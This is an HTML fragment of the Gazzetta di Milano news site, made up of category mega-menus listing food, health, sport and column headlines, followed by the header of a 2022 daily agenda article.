</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "791";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4017";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" class="td-image-wrap " title="Fiorentina, morto il patron Commisso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiorentina, morto il patron Commisso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/commisso_fiorentina_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" title="Fiorentina, morto il patron Commisso">Fiorentina, morto il patron Commisso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" class="td-image-wrap " title="Atalanta, pari a Pisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, pari a Pisa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/image-7291ae2f-58f2-4883-94a1-884c6e5673bd-85-2560-1440.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" title="Atalanta, pari a Pisa">Atalanta, pari a Pisa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1757";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/green-ok.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29">Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Top news" class="entry-crumb" href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-92018" class="post-92018 post type-post status-publish format-standard has-post-thumbnail category-top-news tag-14-settembre tag-agenda tag-appuntamenti tag-attualita-milano tag-comune-di-milano tag-cronaca tag-cronaca-milano tag-milano-attualita tag-news-lombardia tag-news-milano tag-notizie-lombardia tag-notizie-milano tag-regione-lombardia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/top-news/">Top news</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T10:18:07+02:00" >14 Settembre 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
